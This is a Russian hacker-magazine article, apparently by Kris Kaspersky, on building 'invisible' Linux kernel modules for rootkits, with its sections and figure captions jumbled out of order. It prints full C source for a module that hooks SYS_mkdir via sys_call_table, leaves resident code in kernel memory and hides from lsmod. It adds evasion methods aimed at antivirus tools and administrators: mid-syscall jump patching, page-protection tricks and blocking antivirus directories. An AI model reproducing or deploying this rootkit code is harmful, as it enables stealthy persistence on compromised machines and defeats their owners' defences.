компиляция невидимого LKM-модуля
Если компиляция прошла без ошибок, то на диске образуется файл module-hide.o, готовый к загрузке внутрь ядра командой insmod (естественно, загружать модули может только root, техника нелегального приобретения которого рассмотрена в статье "захватываем ring 0 в Linux", ранее опубликованной в "хакере"):
$insmod mod-hidden.o
просмотр отладочного вывода под консолью
Однако, лучше использовать специализированные средства наподобие консольной приблуды "dmesg" (запускаемой без аргументов) или X'ой гляделки:
xconsole -file /proc/kmsg
исходный текст невидимого
Для переноса модуля на 2.6 ядро прототип функции инициализации следует переписать так:
static int __init my_init()
module_init(my_init);
Пара замечаний по поводу. Перечень

Пара замечаний по поводу. Перечень системных вызовов (вместе со способом передачи аргументов) лежит на http://docs.cs.up.ac.za/programming/asm/derick_tut/syscalls.html (см. рис. 5). В частности, SYS_mkdir принимает два аргумента: в EBX передается указатель на имя создаваемой директории, в ECX – флаги, описанные в "man mkdir". При желании, проанализировав *EBX, мы можем блокировать создание только определенных директорий, например, тех, что используют антивирусы и прочие защитные средства по умолчанию. Конечно, это демаскирует присутствие rootkit'а, но до некоторое степени затрудняет его удаление из системы.

загрузка LKM-модуля в
Система тут же начнет ругаться на всех языках, которые только знает (точнее, на тех, под которые ее локализовали), типа, мол, модуль не загружен, нет прав на операцию (см. листинг 5), неверные параметры, инвалидный IO или IRQ. Но не стоит волноваться. Все идет по плану! Это просто результат return -1 в init_module().
root@3[module]# gcc -c mod-hidden.c -o mod-hidden.o -O2
root@3[module]# insmod mod-hidden.o
mod-hidden.o: init_module: Operation not permitted
Hint: insmod errors can be caused by incorrect module parameters,
including invalid IO or IRQ parameters.
You may find more information in syslog or the output from dmesg
root@3[module]#
реакция ядра на попытку загрузки невидимого LKM-модуля mod-hidden.o
Главное то, что в списке загруженных модулей (выводимых командой "lsmod" или ее аналогом "dd if=/proc/modules bs=1") наш модуль _отсутствует_ как будто бы мы никогда туда его не загружали. Однако, команда "mkdir" дает ошибку, убеждая нас в том, что резидентный код успешно обустроился на конспиративной квартире и ведет активную борьбу!
root@3[module]# mkdir nezumi
mkdir: невозможно создать каталог `nezumi': Operation not permitted
Маскируемся в адресном пространстве
Вот теперь мы замаскировались — так замаскировались! Только хвост все равно из норы торчит, и наш резидентный код может быть найден тривиальным сигнатурным поиском путем сканирования памяти ядра (естественно, при условии, что он известен антивирусам, а все популярные rootkit'ы — им известны). Чтобы остаться необнаруженным необходимо использовать либо продвинутые полиморфные методики или… есть тут один способ, о котором не грех рассказать.
Сбрасываем страницы, принадлежащие нашему резидентному коду, в no_access, вешаем обработчик исключений, отлавливающий ошибки доступа к памяти, и терпеливо ждем. Как только возникнет исключение — смотрим: если на вершине стека находится адрес возврата в системный вызов (для этого перехват должен осуществляться командой CALL, а не jump), то возвращаем все атрибуты на место и даем зеленый свет на выполнение резидентного кода, а в момент передачи управления оригинальному системному вызову — отбираем атрибуты обратно. Если же резидентный код пытается читать кто-то еще (что за посторонние тут шляются, спать мешают!) — подсовываем другую страницу (например, путем манипуляций с каталогом страниц). Более сложные реализации не восстанавливают атрибуты, а используют пошаговую трассировку резидентного кода или даже эмулируют его выполнение, но это уже передоз, то есть перебор.
Просто? Как два пальца! Эффективно? А вот на счет эффективности мыщъха терзают смутные сомнения. Но ведь не он же этот трюк придумал! Так что может и покритиковать. Первое и самое главное. Читать резидентный код в памяти ядра могут не только антивирусы, но и само ядро при вытеснении его на диск или переходе в "спящий" режим. Как следствие — возникает конфликт и rootkit работает нестабильно. Второе — код обработчика остается незащищенным (а защитить его никак нельзя, поскольку кто-то же должен обрабатывать исключения!), следовательно, он элементарно палиться по сигнатурному поиску. Как говориться, за что боролись — на то и напоролись.
Короче — без полиморфизма никуда. Это вам мыщъх говорит! Чтобы мой хвост никогда не вставал, если это не так!
Призраки ядра или модули-невидимки
крис касперски ака мыщъх, ака nezumi, aka souriz, aka elraton, ака толстый хомяк, no-email
потребность в создании "невидимых" модулей ядра растет с каждым днем — антивирусная индустрия набирает обороты, на рынке присутствует множество virginity-checker'ов, проверяющих систему на предмет дефлорации, в хакерских (и даже совсем не хакерских!) журналах опубликована масса статей, рассказывающих как прятать модули от штатных средств ОС, в результате чего старые трюки палятся еще на излете и уже не работают. требуется что-то принципиально новое! главным образом речь пойдет про LINUX, но предложенные приемы с ничуть не меньшим успехом можно использовать в NT и BSD.
Proof-of-concept module или готовая демонстрация
Давайте, в качестве разминки соорудим минимально работающий "невидимый" LKM-модуль для LINUX с ядром версии 2.4 (ядро 2.6 потребует незначительных изменений, о которых мы расскажем ниже), а вот в операционных системах xBSD и NT все сильно по-другому, хотя основополагающий принцип тот же— в процедуре инициализации выделяем память, копируем туда резидентный код, перехватываем один или несколько системных вызовов и возвращаем ошибку, приводящую к выгрузке модуля из памяти. Подробнее о технике написания LKM- и KLD-модулей под xBSD можно прочитать в моей статье "хачим ядро xBSD", опубликованной в "хакере", а "скелет" драйвера под NT описан в статье "жизнь после BSOD", опубликованной там же. Еще рекомендуется прочитать цикл статей Four-F'а на wasm'e, покрывающий собой все основные аспекты разработки драйверов: ttp://www.wasm.ru/article.php?article=drvw2k01.
Но вернемся к LINUX'у. Наш "невидимка" будет перехватывать системный вызов SYS_mkdir (см. рис. 4), возвращая неизменную ошибку вместо передачи управления оригинальному syscall'у, в результате чего создание новых директорий окажется невозможным (во всяком случае до перезагрузки системы). Это сделало для "облегчения" листинга и упрощения его понимания. Примеры реализации полноценных перехватчиков содержатся в статьях "перехват библиотечных функций в linux и bsd" и "шприц для *bsd или функции на игле", так же опубликованных в "хакере".
Резидентный код в камуфляжных штатах
Вот мы и спрятали модуль! Теперь можно расслабиться и сгонять в Амстердам, чтобы зайти в Coffee-Shop и съесть пару аппетитных булочек известного содержимого. А пока мы там кайфуем, наш модуль имеют по полной программе все кому не лень. Как это так?! Мы же ведь замаскировались!!!
Замаскироваться-то мы замаскировались, но подобное грубое вторжение в таблицу системных вызовов навряд ли сможет долго остаться незамеченным. Существует куча утилит, проверяющих целостность sys_call_table и автоматически восстанавливающих ее, отбирая у резидентного кода все бразды правления. Но даже без них— указатель на системный вызов, расположенный вне ядра, вызывает слишком большие подозрения.
Чтобы не сгореть на первом же допросе, необходимо слегка изменить тактику: оставить в покое sys_call_table
и внедрить jump на резидентный код в начало перехватываемого системного вызова. Впрочем, jump в начале системных вызовов — весьма популярный (а потому широко известный) способ перехвата и опытные админы нас все равно запалят. Чтобы избежать расправы необходимо внедряться не в начало, а в _середину_ системных вызовов! А для этого необходимо тащить за собой целый дизассемблер, поскольку длина x86 инструкций непостоянна и варьируется в весьма широких пределах. Впрочем, можно пойти на хитрость и искать плацдарм для внедрения эвристическим путем, например, по сигнатуре: 85h C0h * 7x, соответствующей конструкции TEST EAX,EAX/Jx target. Звездочка означает, что между TEST EAX,EAX и Jx target может быть расположено несколько машинных команд. Во избежание ложных срабатываний не следует выбирать расстояние между 85h C0h и 7xh свыше 4х байт. Естественно, внедряя jmp near our_resident_code поверх TEST EAX,EAX…, необходимо предварительно сохранить затираемое содержание в своем собственном буфере и выполнить его перед передачей управления оригинальному системному вызову.
Важно отметить, что данный способ перехвата не является на 100% надежным и безопасным, поскольку существует ничтожная вероятность, что выполнение процесса будет прервано в момент установки jump'а и тогда он рухнет. Однако, rootkit'ы об этом могут не заботится, да и падения такие будет происходить не чаще, чем раз в сто лет.
что случилось с www.rootkit.com?!
Какие именно системные вызовы перехватывать и как осуществлять фильтрацию — можно прочитать в любой статье, посвященной технологии создания rootkit'ов, например: "Abuse of the Linux Kernel for Fun and Profit" (PHRACK #50), "Weakening the Linux Kernel" (PHRACK #52), "Sub proc_root Quando Sumus" (PHRACK #58), "Kernel Rootkit Experiences" (PHRAСK #61) и т. д. Все статьи, естественно, на английском, знание которого только приветствуется. И хотя сам PHRACK уже мертв, архив старых номеров доступен всем желающим по старому адресу www.phrack.org. А вот www.rootkit.com последнее время ведет себя как-то странно. На доменное имя — не отзывается, но нормально открывается по IP-адресу: 65.61.116.2. Интересно, это у меня такое или у остальных тоже? Пишите на http://slut96.blogspot.com (см. рис. 3).
Но довольно лишних слов! Пора приступать к практической реализации!
механизм реализации системных вызовов в LINUX
В качестве "шасси" мы будем использовать "скелет" LKM-драйвера, приведенный в уже упомянутой статье "прятки в linux". Фактически, мы только выбросим процедуру cleanup_module(), выполняющуюся при выгрузке модуля из памяти (ведь наш модуль никогда не выгружается! во всяком случае в традиционной трактовке этого слова), добавим функцию thunk_mkdir(), замещающую собой старый системный вызов SYS_mkdir(), и напишем несколько сток кода, обеспечивающих выделение памяти, копирование thunk_mkdir() и подмену оригинального SYS_mkdir'а. Если отбросить комментарии, на все про все понадобиться менее десяти строк на языке Си! (краткость — сестра таланта).
Предлагаемый вариант реализации выглядит так:
// сообщаем компилятору, что это модуль режима ядра
#define MODULE
#define __KERNEL__
// подключаем заголовочный файл для модулей
#include <linux/module.h>
// на многоЦП'шных машинах подключаем еще и smp_lock.h
#ifdef __SMP__
#include <linux/smp_lock.h>
#endif
// подключаем файл syscall.h, в котором перечислены все
// системные вызовы (в т.ч. и необходимый нам SYS_mkdir)
#include <sys/syscall.h>
// не нужно использовать linux/malloc.h, чтобы не ругался
// компилятор, вместо этого возьмем linux/mm.h
// #include <linux/malloc.h>
#include <linux/mm.h>
// заглушка на функцию SYS_mkdir, всегда возвращающая -1,
// т.е. блокирующая всякую попытку создания директории с
// сообщением об ошибке ;) естественно, в "полновестном"
// вирусе или rootkit'е здесь должен быть обработчик,
// передающий управление оригинальному системному вызову
thunk_mkdir()
{
return
-1; // директория не создается ;-)
}
// чтобы определить длину функции thunk_mkdir,которую мы
// собираемся копировать в выделенный блок памяти, будем
// исходить из того факта,что порядок объявления функций
// в файле совпадет с их размещением в памяти,(в 99% все
// именно так и происходит!), тогда нам останется только
// разместить фиктивную функцию за концом настоящей и...
// вычислить разницу указателей. то есть, условно говоря
// size of(thunk_mkdir) = thunk_end - thunk_mkdir.
// внимание! это работает не на всех платформах!!!
thunk_end()
{
return
0x666; // thunk_end никогда не вызывается
}
// объявляем внешнюю переменную, указывающую на таблицу
// системных вызов sys_call_table
extern void *sys_call_table[];
// объявляем функцию,в которую будет записан указатель
// на оригинальный системный вызов old_mkdir (в данном
// случае он _никак_ не используется)
int (*old_mkdir)();
// объявляем функцию,в которую будет записан указатель
// на резидентный код thunk_mkdir, остающийся в памяти
// даже после выгрузки модуля
int (*new_mkdir)();
// EntryPoint: стартовая функция модуля, ответственная
// за его инициализацию и возвращающая 0 (при успешной
// инициализации) и -1 (если в ходе инициализации были
// зафиксированы неустранимые ошибки), и в этом случае
// модуль не загружается.
int init_module(void)
{
// выделяем одну страницу ядерной памяти
new_mkdir = (void*) __get_free_page(GFP_KERNEL);
// проверяем успешность выделения памяти
if (!new_mkdir) return -1 | printk("mem error!\n");
// определяем адрес оригинального вызова SYS_mkdir
// (в данной версии модуля никак не используется!)
old_mkdir=sys_call_table[SYS_mkdir];
// копируем резидентный код нового SYS_mkdir в блок
// памяти, выделенный вызовом __get_free_page
memcpy(new_mkdir,thunk_mkdir,thunk_end-thunk_mkdir);
// модифицируем таблицу системных вызовов, заменяя
// старый вызов mkdir на новую процедуру-заглушку
sys_call_table[SYS_mkdir]=new_mkdir;
// выводим отладочное сообщение, что все ОК
printk("SYS_mkdir is now hooked!\n");
// возвращаем ошибку, предотвращая загрузку модуля
// (но оставляя резидентный код в памяти)
return -1;
}
// пристыковываем лицензию, по которой распространяется
// данный файл, если этого не сделать, модуль успешно
// загрузится, но операционная система выдаст warring,
// сохраняющийся в логах и привлекающий внимание админов
MODULE_LICENSE("GPL");
on-line man по функциям выделения ядерной памяти
В первую очередь хотелось бы отметить функцию "void *kmalloc(size_t size, int priority)", где size – размер запрашиваемого блока, который должен быть одним из следующих значений (в байтах): 24, 56, 120, 244, 500, 1012, 2032, 4072, 8168, 16360, 32744, 65512 или 131048. В противном случае функция автоматически округлит размер блока в большую сторону.
Параметр priority
задает стратегию выделения памяти. GFP_ATOMIC выделяет требуемую память немедленно (при необходимости вытесняя другие страницы на диск), GFP_KERNEL резервирует блок памяти, выделяя страницы памяти по мере обращения к ним, GFP_BUFFER никогда не вытесняет другие страницы и если запрошенная память недоступна с выделением наступает облом. Существуют и другие стратегии выделения, но нам они не интересны, поскольку фактически приходится выбирать между GFP_ATOMIC и GFP_KERNEL. Обычно используют последний, т. к. он ведет себя не столь агрессивно.
Если нужно выделить всего одну страницу памяти, имеет смыл воспользоваться функцией "unsigned long __get_free_page(int priority)", где priority тот же самый, что и у kmalloc. Ее ближайшая родственница: "get_free_page(int priority)" отличается только тем, что обнуляет память сразу же после выделения, что несколько снижает производительность и к тому же мы все равно будем копировать резидентный код через memcpy, так что содержимое страницы нам не критично.
Определения всех функций (с краткими комментариями) содержатся во включаемом файле <linux/mm.h>.
описание системных вызовов (вместе с аргументами), найденное на просторах Интернета
Перехват syscall'ов осуществляется вполне стандартно и традиционно: ядро экспортирует переменную extern void sys_call_table, указывающую на таблицу системных вызовов, каждый элемент который указывает на соответствующий ему системный вызов (или NULL, если данный системный вызов не реализован). Определения самих системных вызовов содержатся в файле /usr/include/sys/syscall.h. В частности, за mkdir закреплено "имя" SYS_mkdir.
Объявив в модуле переменную "extern void *sys_call_table[]", мы получим доступ ко всем системным вызовам которые только есть (включая нереализованные). old_mkdir = sys_call_table[SYS_mkdir]
заносит в переменную old_mkdir указатель на системный вызов SYS_mkdir, а sys_call_table[SYS_mkdir] = new_mkdir
заменяет его на new_mkdir, который должен располагаться в ядерной области памяти, о разновидностях которой мы поговорим в одноименной врезке.
Внимание: если забыть скопировать new_mkdir в предварительно выделенный блок памяти, то после выгрузки модуля, SYS_mkdir будет указывать на невыделенную область памяти и приложение, вызывавшее функцию mkdir завершится с сигналом 11 – segmentation fault (см. рис. 6), но ядро продолжить функционировать в нормальном режиме и никаких экранов голубой смерти, которыми так славится NT, тут не произойдет. Да, LINUX это вам не Windows! Это _намного_ более крутая и живучая система, способная постоять за себя!
Примечание: на самом деле ядро ничего не экспортирует (в привычной для NT-программистов трактовке этого слова). В каталоге /boot лежит файл System.map, содержащий символьную информацию о всех "публичных" переменных и процедурах ядра. Его-то загрузчик модулей и использует. Если этого файла нет (например, удален администратором по соображениям безопасности), определять адрес таблицы символов приходится эвристическим путем, но это уже тема для отдельной статьи…
Руководящая идея
Пишем модуль как обычно, но в процедуре init_module() выделяем блок памяти вызовом __get_free_pages (или любой другой функцией из семейства kmalloc, см. врезку "чем выделять память"), копируем туда резидентный код, делающий что-то "полезное", перехватываем все необходимые системные вызовы, заставляя их передавать управление резидентному коду (который, кстати говоря, должен быть перемещаемым, т.е. сохранять работоспособность независимо от базового адреса загрузки). После этого мы возвращаем -1, сообщая системе, что init_module обломался.
Как результат — модуль _не_ загружается, но и выделенная им память _не_ освобождается, а это значит, что резидентный код продолжает работать! Причем, определить каким именно модулем был выделен тот или иной блок памяти в общем случае _невозможно_ и даже обнаружив резидентный код, антивирус ни за что не сможет сказать откуда он тут взялся!
Сборка и загрузка
Компиляция модулей (для знакомых с gcc) никакой сложности не представляет. Ключи, опции оптимизации и прочие специи— по вкусу. Кто-то любит острое, а кто-то соленое. Согласия, короче нет. Но в общем случае командная строка должна выглядеть так:
$gcc –c module-hide.c –o mod-hidden.o -O2
>>> Врезка чем выделять память
Для выделения памяти ядро предоставляет богатый ассортимент функций, описанных в man'e (см. "mankmalloc", если только соответствующие страницы установлены, в некоторых дистрибутивах и, в частности, в KNOPPIX'е они наглым образом отсутствуют и приходится ходить в сеть: http://man.he.net/man9/kmalloc).
>>> Врезка грабеж отладочного вывода
Функция printk(), используемая нами, позволяет генерировать отладочный вывод, который не появляется на экране, чтобы не смущать пользователей обилием технической информации, в которой они все равно ни хрена не разбираются. Что ж, вполне логично, что отладочный вывод должен быть доступен только разработчикам, но… как, черт возьми, до него добраться? Операционная система NT имеет "Системный Журнал" (и притом не один), но ничего похожего на это в LINUX'е нет и отладочный вывод бесхитростно валится в текстовой файл /proc/kmsg, который можно прочитать утилитой cat:
cat /proc/kmsg > filename
И это не шутка! Модули
Лучший способ замаскировать модуль (в терминологии NT – драйвер) — не иметь модуля (драйвера) вообще! И это не шутка! Модули представляют собой унифицированный механизм, обеспечивающий легальную загрузку/выгрузку компонентов ядра, однако, существуют и другие механизмы проникновения на уровень ядра, некоторые из которых описаны в моей статье: "захватываем ring 0 в Linux", однако, все они не универсальны и ненадежны. С другой стороны, _любая_ попытка явного стелстирования (см. статью "прятки в LINUX") — это 100% палево, выдающее факт вторжения с головой. Антивирусу достаточно вручную пройтись по всем структурам ядра, а затем сравнить полученный результат с данными, возвращенными, легальными средствами (например, командой "lsmod").
Отсюда — чтобы не иметь проблем с маскировкой модуля, достаточно просто не регистрировать его в списке модулей. Отказаться от предоставляемого системой унифицированного интерфейса и размещать свою тушу в ядерной памяти самостоятельно. Но для этого сначала нужно вырыть нору, ведь мыши, модули и прочие грызуны живут в норах, а на открытом пространстве быстро погибают, становясь легкой добычей лис, филинов и других ухающих хищников.

или практически всех) фильмах пишут
Почему-то на всех (ну, или практически всех) фильмах пишут "детям до… рекомендуется смотреть в присутствии взрослых" и еще никто не догадался написать: "рекомендуется смотреть в отсутствии взрослых", что гораздо ближе к истине. Какое отношение это имеет к rootkit'ам и невидимым LKM-модулям? Да самое прямое! rootkit детям не игрушка, не товарищ и не друг и прежде чем начинать хакерствовать, следует обучиться не только искусству программирования, но и приемам рукопашной борьбы, а то ведь… в жизни всякое случается.
